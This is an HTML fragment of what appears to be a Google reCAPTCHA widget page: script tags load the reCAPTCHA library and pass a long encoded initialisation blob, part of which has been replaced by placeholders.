<script nonce="zk-Pr6UXVX5gR58mo7vXqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zk-Pr6UXVX5gR58mo7vXqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zk-Pr6UXVX5gR58mo7vXqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6HCkmvDgMOpe8K5wqVuwrnDn8KfwrIdwp/Cn8KBw6hAw5hWwqLDiMOQw6fCjSLDlyfCv8OmfQDCgsKdBMOXwr/ColjDh8K8w5Jde8KIw7EZNcOXa8KrwrsWM8KAw5DDv8OuVAzCnG/DsXwIwrUAWW9+JSnDnWPCs8OFFT9Bw4MCwo17w4rDtcKkw5kiLMKYw7pTwroHwrnChSvDu33ClcKMw6XDv2rCkMOawp7Cgz3ChsOjbsKSLw7Cph7CkVfDksOmNFRgwq/DqcO6w5h4SANMwqfDq3fDp8KHZTTCgcOyw7DCtsKqwo/CnsKrwpYGwrvCrEnCoj3CrW/DicK+ODfDjMK9CsOSdMOgG297w4LCnUnDjhMBw7/CnMOmwpVhCcK8LwlxHMK8w70awqfClsOsHMKXcR9Rwr/Du17DoEo4DhPDjMOIwq1hw4BcwpTCkmnCucOZS8OSwq4XJsOnDMKVw77DpWEFOsODQ2fCnhHDpRYkXMOiw5fDon8iVMKkwr9AI8OmXBjChMKQIsKna8OOCyjCgsOpC8OsPW0QaE7DjMKML8KlwrlpA2VSw5UNYsKnw7/DpcORHMKdwqZmU0/Dom3Co0tdGMKkMcOdw4fDrjvDpsK2AcOACFnCh8ODCUgUeDDCpD/CisOgw5HDqTbDl3Nhw4x6dwg9AlZ4acK7wpDDkA/Cgh7DpMOGw6cVwqpvwp4PT8K7YcOKw49/DTI5fF7DmEQFbsObwoxDwr/Cl8OnSsKdwrbCmcORwoPCqMOlPsKJwptQTMOJwqbCtMOwwrDDj8Onw6s2NMK6bsOEw63Di8KPw5lNwrjDgMO7fS48EyNIw7Z/QUYNw7g/w40US37CnMKzw7JKwo9BShrCpsOAQzPCgwIKwpDChMK7fRTDozoAwqXDgcK5w4zDo8K2wo8CwrpTBkQvA8Omw7vDhgTCj2N/TTPDqsOlVMOCwr7DocK+w7TCqMKiw4jCiQBlwpFGD8K/cMOEw5fCtnAFwq8SZsK0J8Okw6vDmMOawoldJ8KHwrYFPcKuUCNEw4DCj8OJwpHDmjEpV1tWZ8K2wozDrjhCw7MpQ8O2wqtKaMKxw7nDg0xWwokswoZjwo4bwqvCtE/ChsKAHgvCnXvDq8ORKETCvMK+bjfCusOiQWoWw5/ClFDDocOebMK2Xx/CmsKjw7/DvsKkwrjDpFQoWWZSZMKsCFl0wrt9csONwo1/J3lfw5vCqS4lOTBUw4jDnsO/[base64]/SVs5ScOffsOew5XCmhtHwp14wr3Dqkwhwq4Zw77Dr8KXccKnw6LDqitJw4NnMRwAw63Di8KXw6/DjsKtGWDDpEPCgMK4YTYABEnDv8K0GsO0ej9IZyEaGUHDiMOlAiIBKWxawo3DigfDksKtw7pNw5zCj0RrwpFOwqV8dVvDg8OEVMOXwo/[base64]/Cs8KswqZ3NkvDg8KNEcKbw5c3w4rDm0rCix3Chl5Jw78Mw7/[base64]/wr/CscKrGH4YE8O7NA40w6tMQl1fEcOhUsOpCyjCkBLCoQNEwp/ClUXDhSbCs0hLw6t4RwgyDsKUecKqGBNXDCh1JMOJwozDkQ3DiMOBw6bDhVDCgsKQwq8eKlTChsKCKsKFfExxw79BwqXCscKswrXChsK1w5Z4VMOrw51vW8O3F2RJUDLCp03CghLDucKlwo/Cj8KHwqPCoC1qMMO7bxnDj8KDwplPFUPDq3/Du2TDlsKawqzDqsObw41PH2HCiRvCgGlmCsKKwoHDpgfCt07CiU9TPsO/wrIDCSgkIMKewqE+w57Dv8O2wop4wpDDnAcTwoTCmj7ClsKDwpVyTG/CrQnDn1DCgjjDjsOQwqV8wonCpUd9I8KaYynDnz1LMTzDtzPDscOiw4/CqMOvwrXDhjHCsnY+fMK7wq7Cp8O4RsKaw5VRwqDDjsKzwpJ9wqE/w7tUB8Ofwr9nZcOxwpc+w6Nee8KZw7JBw5LDtn57wrvDlcKCX1XCmxZONALCnsOAecOpw7HDrsO1wqUBXGjDgMO8wpjCj8KAIsOnc1LChC5Sw6Fzwo/Cq8K7w4DDp8KAYcKKwr1ow7oHwqDCmMOyXUVXfn14wrJQwoVewqfCmcK9wo7DhF/DnTPDnsKXAlzCt8KOdcKWcMKCYMOlbB/[base64]/DkcOowpcMZsK3QMOQwobDncKmwpNew7HDk8KGBsOhw7jDszjCtxI/[base64]/w4XCmm/DkcKjw7MMSMOhL8O/CMKwecO1Q8O6Z8KNNsKywrc8woMkwpYww5BYHMK3Jl7DtMKySS0kYSwgJMOnP8KtOMKBwp4XcDPCgi/Ch3/CicK/woZiQT7DisKJwoDCu8OEwpvCu8Oow6lcccOANBwrw4rDicOCZ1bCqFdYNsKzCVLCpcKzwqo+SsKHwr85woPDv8KsPUsDwpnCh8O6ClgtwonClxzDihXDjMKDCsOqNioTw53DgD/Diz7DpBBmw6pPFMOJwrHDljsZwrZuw5cPGMOzwoIBQiLCuxLCiMKzwpRGccKjw7dSwrZuwrtowqoJwpENw6nCq8K7M17Ci0Rxw44cwp/CpQLDiHxAwqBMwppdwqwowq7Dm3ooTcOtBsKsw6fCu8K3w7Bzwq3CpsK3wqPDgyQiwqs3wrzDiDzCpCnDim7CpmbChsORw7nDmcOgSn1GwpQYwqDDm3/[base64]/M318I8KKdsKyw73CiMOMwp7CvFErcGDCtsOdHsKHwpV5ZWPCs8KGwpPDlw4tRjjDocODRcKLw4DDjg1QwrAfwqLCrsOBKcOrwprDlk3CtWECw7HDnS9NwozDgMKUwrvCjcK8V8OVwofCnxLCoBfCiWtmwp7DmC/DosOJOVZdaMOGw7LDoABIPSTDu8OuJMKUwrrDgHTDsMO0asOsAX1ocsOXT8OdYSk2cMO6B8K4wqTCrMKawqbDiAx9w4RXw5fDj8OdBcKWVMKBTcOlGcOmWcKEw7PDumXCsW3DrFVIDMKkw7nCt8Ojwo/DjsKnecOjwpnDgGs4NBLCoD3DoztjH8KQw7bCrCTDjXgiS8Ogwr1lw6A1TD7Ds04zcMKPwovCvMOcw5xiW8KvA8KAw5hgwp4twoXDnMKGwp8lYVfCo8KAwrALwoE6DcO7XMKZw7fDpxU1VMORH8K/w7PDhcOEFCFpw77DgCTDvCfCvSZkPGMdDz7Do8OwHxA3w5rDs0jDnk3Dq8KdwoDDl8OzLgjCkxbCqiZuSn3ChlzCh0bDvMOmC0/DlsKrw7nDmU90w4hGw4HCjQvCq8KgN8OAw63DlsO5wojCnw1Hw4TDqBB+w5zCi8OowoTCnFhnwr3CtCzCpMK0KsKGwoHClWcgwoxqVU/Cn8KnwoAMwqZsV2dSw6/DjQFVwoh/wofDh041BDpIw5cxwrPCmF0Gw5dWwrTDtnDDiMKDH8O2w6HDgcKJIMO3w6gXfsKgwrsawrUaw7rDn8OPKS8ZwpnCncKGwrEFw5LDvBLDu8KZSyTCmT0ywo/[base64]/wozCqTPCn3d9w70PHl/Ch8Kywp7CmcOjG1dXQcKFAF8CwqlqT8K/[base64]/DsMKAwp3CoMKlw5gOFjLDg8OeH00qT8KDwqMPw5AQwoTClXpAwrILwrnCgTBqW3dAXHXDm8O0IsKiUAJQwqJGMMKWwrhgScOzwqFzwrLDpUEuecKXLGx+EsOSTknDllLCncOcNSnDsAl5wpMPdBonw6XDsjLCs1RsMUBYw7DDkRVwwrN5wq9ew7h/EMK7w5DDrGbDnMO0w4LDl8OFw7VmBMKEwpsGw6IKwqojYcOyCMKvw7nDkcKdwqjDjn7ChcKnw4TDjcKYwrxHUmtKwpfCjXHClsKyI0klb8OrYlR5w4rDucKrw4HDrBkHwphnwowzwp7CvcO8W1Ynw77Ck8OCdMOew49GfC/CpcKyCw8Tw6BSQMKpw6zDhSDDkWnCi8OZQm/[base64]/[base64]/DlQ7Dv8Ofw40/woV+NsOcEMK6dWzDuMKBwrzDv1c+Qiogw6EtXMKow7TDvMO2Zm9qw4tOfsOdRR/DgsK7wpp3B8OucV7Dh8K/C8KAdHIjUMKrAC0DGhIywpXCtMOjN8OUwrNnahvCgV7Cm8KmQCUewoAzCcO0NBPCs8KxTwJkw4jDnMK8M251EsKTwpwLBy8hWsK4YF/DumXDvD4hBkLDonoRw5pWw7wxACBTfkXDgMKhwptZc8K7PV9OcMO+YmFCw709wrfDlUxxR2vDki3CmsKAGsKCwqbCrHZMWcOAwqR4aMKcHwDDoW1WGFUPOHHCjMOaw73Dl8K5wo7Dg8KSVcOHWmRLwqfCm0V3w4wDa8KHOGvDh8KHw4zCnMOcworCqsOFL8K/G8OTw47CgXTCksKyw5kPf3B/w53DiMOaKcOGGsKfI8Ktw7IRGEMWbTNYUWrDhhfDin/Dv8Kdwq3Cp2jDhsOwbMKQeMK3GBodwqg8MVRBwqQNwr3CkcOawoNoaA3DksOPwq7Cv03DhMOAwqJzRsO/wqBuBcKeXj7Cu1Yewq55FH/DuT/[base64]/[base64]/[base64]/CrMOxw6HDisOGHwFaM8K2w4wgwpzCocO1wqfChDXDkMKgwpEwesKCwqp5HsOFwr51LcKfGMKDw5wjPcK/JcOwwrPDg2cmw7JOwp4nwoUCHMOcw4dJw6IRw51JwqDCq8OIwqNDS27DjsKWw6MNVsKAw743wpwvw7TCsGnCpWBuwozDlMK2w6luw64FIsKQW8KwwrPCtA3DnEPDl2/DssKLUMOqbcKYOcKrNsORw5JOwojCisKqw6vCgcOyw7TDmMOoYRIAw41gQsOQBTjDmcKwQW7Du2IlYMKECcOYWsKew4Vnw6wxw4NCw5A7G3siYzDCpEATwp/DvMK3fCDDpj/DjMOYw4xrwrzDhE3DucOXTsKTOANUXcOTdcO2OC/CpjnDsxJ6OMKwwqPCksOTwrbDowrCq8O9w7LDphvCrzhVwqN0w7Auw75Pw5rDi8O7w7vCjsOmw44kZi4+MkPCvMOzw7dVVMKWbGoKw7gLw7rDvMK1wpYDw5VUwofCtMOUw7TCusO7w6ANH1fDgGjCuA43w5BYwrhiw5LDjUU0wrFcQsKiTMKDw7/CmiJodMKOFsOQwp5kw6RVw4cQw7/DvGAOwrVMMzpEL8OXasOFw53Dpn8QUMODOGkKI2dTTRQBw6fDoMKfwqpRw6VtYTANacKpw65sw4gCwp/CsTdyw5rCkkk1wojCoTA8JQ5sdxxsRzFPw5kVbcK2Z8KBVxbDrnHCncKLwrU0ZD3DlmpUwqvCuMKnw4XDrsKqw7HDrMOJw5Miw6nCph7CscKDZsOlw5hGw7hfw5VQI8O/[base64]/GFNmHhZVw5xUwoVudsOmw7w/aw1LPsOWHsOzw7LDu3TDjsOTwqLDqzTDmyrDgsK7AcOxw4ZjdMKDG8KaXxTDh8OgwqXDvCdxwrPDi8KbcQHDusKkwqbDgBDDgcKIQXM1w7tJOsORwpw7w5PDtxXDiDYSV8Oawp4vE8O1YVTChDRSw4/CicKnOsKQwo/DgwnDmMO1JmnCuj/DjcOoF8OLXMO/[base64]/DrgHCiMO+LMOGw7fDjh7CqgHCnMO2wps2wqbDsVfCosO6a8OoFEbDi8OeDcKiCsOjw5EIw4dJw7MZUEnCokLDmAXClMOyB3hrCgTCk2svw6h+bhzCgsK1SyonHcK/w4ZWw7PCtGHDuMK2w6tywoPDgcOZwpRaI8OywqBCw4bDksOec0rCkxrDtsOIwoJ9WCvCi8O8HSTDm8OHUsKpZyZuUMKAworCtMKfBknDisO6wpQyS2vDl8OxFAfCmcKTdzrDmMK3wo9hwp/DpUDDvXNEw6kQTMOowq5vw5dmCsORd1MpTis+TMOyUnkTVMOOw4cTfhTDtGPCtywvTDg2w4vCqcKeZ8OCw518AcO8wrFsVUvCpljCpDdWwpAywqLChwfDlMOqwr7ChxjDu2/CiyZGKsOxbMOlwoIgUSrDjsK2Y8OfwpbCgkBzw4TDoMOvInZqwp98dcO3w7sOw5jDpjrCpHHDryLCmR84w59ZOgzCqWTDsMKRw4JIbx/[base64]/w51QHGRQw43Dt0gAw5zDkcKNF8OOdl7DumAfZWHDlSNAIMKyYMK6ccK9wpDDnMOBJSs+BcKpUCnClcKvwoxdPWc4QsO7MBp1wrXDi8K4f8KsJ8Khw7/[base64]/DrMOtHsKMRyPDj8K6FsKZw5Bzwq5Yw6TDtMOORsK9wostwopsbUPClsOZYMKPwozCv8OWwp9Fw6/CicO7WUBKwoXDucO2wqlrw7vDgsK3w70zwobCmHrDnEUxawl/woxFwpfChC/CimTCn30STkE/ecOXEMOmw7XCiT/DtFDDkcONV2QIZMKgZykxw6gWB2tbwooWwovCp8OHw4bDkcOEAjZDw43Cl8OOw61hEMKRORfCosOEw5YdwrgyTjnDvMOFICMHBwfDtDbDgisYw6MnwpQzAcOUwrlecMO9w5kfaMOQw4QPPQsZOSwiwoLCgFI0eWrCkXghKMKwfHcEHEB0Xx9kBsO1wpzCicK/[base64]/[base64]/CisKPGMOXwp7DiMKGwqfDlWrDlMOiw7lCLMO8fsOrZCbCoTrCjcKfMRLDlsKFIsKxPkbDjMOQLRo/w4jDuMK6DMOnEWfCkBrDj8KawrTDmnoQfEI+wpUHwoEKw5nCs0LDu8K4w6zDhAInEQUWwpEYDhY5YirCncOUMMKUIkhvByvDjcKeCAPDvcKJVB7DqsOBesO0wo07wqY5UBPCkcKhwr7CvsOtw7zDosOnwrHCmcO4woLChsOqRsOXSyDDj2/CiMOgGcO/wpQtSCkLNQ/DoUseS2XCpR8Lw4ccPn17LcKJwp/[base64]/w7Y0w7LCoRM1S8Ozw6nDuQooFcKXw5fDvcOwO8KOw5vCgsOMw4ZXb3RVwo0kDsKww4/Drx8swpbDm0jCskHDgcK1w4QiScKdwrd3BRttw7jDrFFAXXgRRsKrQMOedVfCsXrCpSkqCB0vwqvCo1AsAMKCJMOQbArDr1BeMsKSw48pTcOkwqBBW8Krw7fCvGoOV1JoAC4uGsKbw4rCvsK5SMOvw6ZIw4/CgCHCtCtew5HCgCfCiMOcwrdAwp/DhHvDq39Lwqhjw4jDviIFwqIJw4XDjVvCnyFxBUBEFBUzwojDkMOmLsKbIRsDecKkworCmMOMwrDCqcKCwodyOw3Cl2IfwoECGsOywp/DsRHDhcOmw4NTwpLCg8KZITrCoMKpw6vDrGwICU3CpMOFwrJlKGBGdsO8w47Ck8ODOlQfwpbDoMOMw4jCt8KHwoQcQsOTQMOowpk8w5TDpERTYDtjMcO0QWPCk8OmelZew4bCvsKhw7B/Cx7CpibCrsO3DsO+dEPCvy9aw5oMLXHDksOyfcKIAWwtZsOZOG9VwrAcwoHCm8OVYTnCi1J/w47DgsOOwpEFwpLCtMO+wo3DsUnDmQVMwrbCj8O7woYDOVg4w51Mwp1gw5jCoEpgM33Cpz/Dmj5Jexs9KsKpZ0VUwpZIVAR8YADDk1x4wqHDscKHw6dxEVPDo2MCw74SwprClAtQc8KmNSlTwr1WGcOVw7RLw4vCpHB+wqLDnMOEJz7DjAvDpno2wo4/CMKGw68xwpjCksOtw6bCnTxPQcKfUMO+Kg7CvQ3DvMOXwqVmQcOkw7oyRcKBw6BFwrlpecKRHGPDnkrCscKHAy4KwohtMgbCoC4xwqrCqMOKRMKwQsODLsKCw7/CssONwoVQw5hxQwrDlUx2VFhPw709UsKgwoYOwr7DhRg/BcOdOClvWcODw5zDpBAXwpsPMArDpxDCv1HCjDfDoMK5TsKXwpZ3DRJhw7Fqw5ZGw4c4cmzDv8OGZgHCjGNeCsOMw7/[base64]/YMOtSjJqScOfKsOvw6zDvcO2w7tcPT3Cp8OHwrJPaMKaw6DDv3jDn1MlwqAuw5UuwqvCqV5mw77DrCvCg8OoSA4KPkRSw6rDu2lrwohoODkVYyRQwp90w73CtQfDsw3CpW5UwrgdwrU/w6Z1QMK9LFrCl03DlcKtw40XG1UywofCgysNecKxdsK4CMOtOFwCcsKoARtTwrgPwo9mTMKGwpXCpMKwfsKiw4vDlGVMNH3Cg1jDr8K5cG3Dn8OGVCljPcOKwqtwIGDDulDCtyTDq8KME1XCgsO7woscXTAzDnjDuyLCscOdEipFw5hYJg/DjcKGw5EMw40SIsK2w7Mgw4/DhMOGw79NKwEiCEjDkMKSTgvCtMKOwqjCosKzw4hAB8OwL1pkXCPDu8OLwol5C33CncKWw5dFOUY9wpcoOhnCpS3CoBQvw5jDizDCtsKOBsOHw4oVwpJRUGVUHjBlw5HCrQhtwrjCqwTDjytlQz7CncO2XEfClcOpY8Ocwp8YwqfCsml4wr4hw7BBw5/[base64]/w7Ekw5VwfnXCqGfDqzdSSTDCmVPDmMKeNxrDk2B8w6zCgcOvw5/CiTp/w4gSFWnCrXZpw5DDqcKUGcOuSH4RB3fDoAfDr8OmwqLDrcO6wpPDtMOxwqx0w63Cp8O1XQUkwpFMwr7CoHTDo8OKw7NWYsODw64wBMKUw6QMw64KAETDosKTGcOHWcOAwpnDusObwrtsVmMuw4rDjmBeQFTCmcOxHTN/wojDp8KUwqgDbcOFD3lvMcK3LMOcw7bCpMKfAcKAwoHDhsK+RcORIMOKbzBZw4w+bT45bcOUInxfbRrCk8KXwqERe0hEIsKiw6rCqgUiJjh2HsOtw7LCo8Oxwq/Dt8OzA8Kjw4zCmsKMfELDm8OZw6DCu8O1woh+R8Kbw4fCqkvCvA3CgsOEwqbDhFfDqy85IVpJw58gdsKxeMKgw6ZAwrgywrbDjMODw60uw6HDokULw6w2QcKgPj3CliVDw79lwql3QQrDgAkkwoRLYMKewqEkTsOZwqo+w6dzQsOYUW0WdsKPA8Khe0cLw5N/[base64]/XMOaXDZVWGXDjUhPwppCDF4ccMOjTTnCu15ew75tw59cdW16w4DCgcK1f15zw4YNw7Myw6nCozrCvlPDnMKlJR3ChVPCncOeF8Kjw5QQW8KrB0LDhcKew4TDhVbDmXjDpUoqwrvCmWvDjsOLR8OzczpHPUTCt8Kqw7tIwqlpw7t2wo/DiMKDVMK8acKlwqh4RQ1QTsOhEXwtwrRbI0gbwqUGwqhmZQEcLSpWwrnDpATCmW/[base64]/[base64]/wrw0e8KSwpLDijrCssKRQsKLeiPDkcKYVnN+w7rDnMO3RkPCtToSwo/DtXkMI3N4M2ZIw6R8YxpIw6jCg05sXVvDrWzCtcOWwqJkw5TDjsOJF8KFwr4Kwp/DsgxywqfCnWfDk1cmw4E9woQSQ8K6VMKJa8OMwq07w6LCrndqwqzDrh1Nw4QMw5BAB8Otw4ECJcKlBMOHwqRpLcKwIGzCsCTCjMKDw5wgBMOuwoLDhXjDs8KsfcOiHsKnwqE5J2JQw6kowpLDtcOGwoxcw6l/NVAdOTDCiMKsYMKpwrnCqMK5w51WwqVNKMOMGHXClsK1w4XCtcOiw7IfOsKwchvCssKnwrPDiXcvP8K/IATDsGDCncOcAGcaw7ofTsOXw4jCiiBsC2k2wqPCtibCjMKrw7/[base64]/ChyI6N1Ygw6xxw6TCukNzBXbCg2bDm8Oyw7zDl3TCvMKxDVjCvsKIaTDDqcOTw6cJIcORw5rDmG/Cu8OkLsKkI8OIwr/[base64]/Di0fCksO/wo5PG8O9emZVw6LCkcOxw71twqzDs8KAdcO1Fw8OwqwwOSxew40uwpDCiVjDlzXCs8OFwq/DhcKVcTzDrsK3fkRIw4zCijkpwqITTA97w5HDgsOnw4TDjsKlVsKNwrXCi8OfZ8O/TsOiGcKMwrwuesONCsK9N8OsJVHCu1rCtUjCh8KLNULDt8OifXfDpsKmJ8OWYcOHEsOcwpTCnwXDrsK3wqEsPsKYa8OnOUwpeMOGw4XCpcOjw70Xwp7DkirCmcOcNirDkcKjSl5jwo/[base64]/TD4Nw4QWw6TChcKEw6PDksKvw6l2esOew49MwrDDq8OpCsKCwoQpcXnCrj/Cs8Ohwp7DgS4owrNvC8ORwrrDlsKwAcOCw4lXw6rCoEciJiwTM201OQbDpcO9wppkeUfDlMOKNh7Cum4Wwq/Dh8KgwpPDrcKtAjZhPANaM1VSSHTDo8OQCgQYwpfDvTTDusOoNUJUw4gjw45ewpfChcKJw4VVQ15WG8O7aTQSw5dVIMK0LAnDq8OZw7Fxw6XDn8O/RcKSwo/ChXTCvW8WwoTDmsODw6XDrw/DmMKmw47DvsOFK8OjZcKQd8Kpw4rDtMOLR8OUw67DgcOww4k/QBDCt0jDmBoyw4dHAcKWwoVcO8K1w4wPQMOEPcOiwo0uw5xKYhjCisKyTB7DtiDCn0PCk8KUB8KHwrYMwo/[base64]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[base64]/[base64]/CqMOfZMO8w7huYcO8NXvCtnIEZ8K1wpjDi37DgcKJCSgBJRfCvjNSw5s6fcKsw7DDtzltwpg3wrnDiVzCiVfCpB3DmcKHwodLZ8KrB8Kew6d6woPCpT/DgsKPwp/Dk8OhEsKXcsOOIHQRwp/CtDXCrDrDoWVew6V3w6XCucOPw5RAP8K5WMOJw4HDmsKrdMKJwofCmx/ChVLCuiLCrx8uw71Vf8OVw4NbdgoIwpHCrAVSYyDCnDbCoMOZMh5PwozDsQDDnU5qw4Rbwo7DiMKAwqloZMKyKcKRRcO7w5YGwoLCpDBJDMKtA8O7w7XCn8KNwo/[base64]/DusOCI8KPLRPCtcK2csKnw6olXFl2UMKjW8KeXVE3KHvCn8OEwoXCr8Kpwowuw41YCTHDmWLDl1DDn8Obwr3DsAo8w7xrZhs0w7LDijLDrAdbBVDDkxhVw7PDvDTCpcKkworDlC/CoMOCwr19w5AKwpFLw6LDvcOMw47CsBFCPjpFbjcSwqLDgMObwrPCmsO+wqjDjh/CtUo/ZC0uPMK8fyTDjgonwrDChMKLMcKcwrhWPcOSwrDCn8KTw5cuw7PDrcKwwrLDjcKbE8OUam/DmMKYw77CkBXDmhvCqcKfwr3DvDxzwqY5w7dcwqbDiMOmeiZXQwDDjMK5Ni/DgcKLw5nDhnkhw7jDlkrDhMKkwrLCunXCnjM6KEEowpXDh2TCp0Nsa8OIwpsBPzvDqTgxT8Kbw6vDuWdGwoPCncO6aiPCk0LDpMOTcMKtRGPDmMKaBjY9G3YTLzNUwonCsFHCmR8AwqnDsTDCvxt3A8K4wrbDg3/Dt1I2w5jCncO1PQnChcOYfMOlIk4KNzvDuC1FwqIfwojDogDDsDEEwr7DtcOyUsKALsKhw4fDq8KVw5xaLMOmPcKvGVLCozDDhkcEJyvCqMOAw50ndil/w6fDqC4bcz3Cgwg0H8KOcnxww4zCjxXCm1oKw6N3wpFhHSzDtcKkC1ctJx1ew5vCvDgsw4zDjsK4dx/CjcK0w7/[base64]/wq9AOBrCs3LClnjDkwjDpQ1pfFrDjsOXwpXDo8KRwr/Cr0VvRFjCj0dxe8Kww7zCs8KDwrPCuBvDtzMEWGYjBVBdZXnDg3bCl8KjwoDCqsK3DcOywpzDpcOfXzzDtjHDknjDqMKOF8O8wovDpcOgwrTDrMKiXThNwqJzwojDp1JlwpfCm8OKw4EWw49XwoDCuMOfJDzDk2HCosO7wp0SwrIQf8KvwobDjHHDmMKHw6fCm8OaJT/[base64]/w4tJwrrDr8OwwpAmY8KWw7x0w618JwUsw6tNJFo7wqfDrQPDucOfFsO/M8O9AnERcQB3wq3DiMO0wrROdsOWwo4bw7g5w7HCmsOZPjRvLnbCqcOpw6fClnrDoMOYbsKJKMOLAkHCkMKScMO6GcKGRSHDphQkV2/CrsOEM8Kow6PDhsKjNcO7w5cCw4onwrrDqyxseh3DjW/[base64]/CplLCl8KiwrvDvsORGsONwpXCocOzJUh2Sw81D8Oia8OfwoXDmFzCjkIFwpfCt8OEwoPDgRjCpn3DgCrDsWPDvWtWw6YOwqVQw6NfwozChDM4w6NOw43CqMOONcONw5ADb8Kfw47Dsk/CvkpZYUNVLcOmZXDCg8KlwpBoXCjCq8KNLMOsKT5ywpNGd3t7Gy81wqRIbGU7woULw51fRMKbw510IMKIwrDClVVNSsK9wqrCtcOcQcOyS8ORXmvDk8K7woA9w4JawoJ/[base64]/DkV0tWMKvw6fDmcKuBirDk8K4ZcO1w6gkX37DtXQww6zCsGkQwpd0w7ZTwofCmMKpwoLClg8iwoXDmCQJRsKKIxYfVMO/B1N2woEDwrMrLDTCi2/CisOqw4dzw7bDi8OzwpRbw64tw5dZwqDDqsOdUsO5PiFpDmbCv8KPwqwnwo/DtMKGwqUSDxpjcWAWw6RTe8O2w74sYMK3TAtXwobCusOEw7DDu1UkwoAlwqTCpyjDqRV/IsKKw6jDsMKyw68tGg7CqXXCgcKtw4d0wooewrZ2w55tw4gIJxDDpgBLfWQDIMK1H0vClsOND3PCjVUOACVkw6AWwqrCvXQ3wpcJER3CpipzwrXDvipmw47Dpk/DggonIcO2w6jDkXs3wp/Dp35bw5tnIcKcbMK8R8OHHMKQNsOMAGFjw5VLw4rDtRwpHDYEwqTCmsK3LB18wpfDq0wtwqw2wp/CuirCoGfCiF/DgcO1aMKkw7NswoAwwqsrA8Otw7bCsVddMcKBWjvCkG/Cl8OhLELCqCEcQFxNGMKqISwAwoEEwqPDsFJrw4jDu8KZw7DChTQeJcKowo7CisOIwrZYwpYzIn08T3HCrSHDnxfDv1rCnMK/GMOmwrPDkTfDvFQTw45xIcKxNXTCmsKIw6fCt8K1KsOAUwJRw69bwr8lw6dKwpQNSsKMLzshcR5Y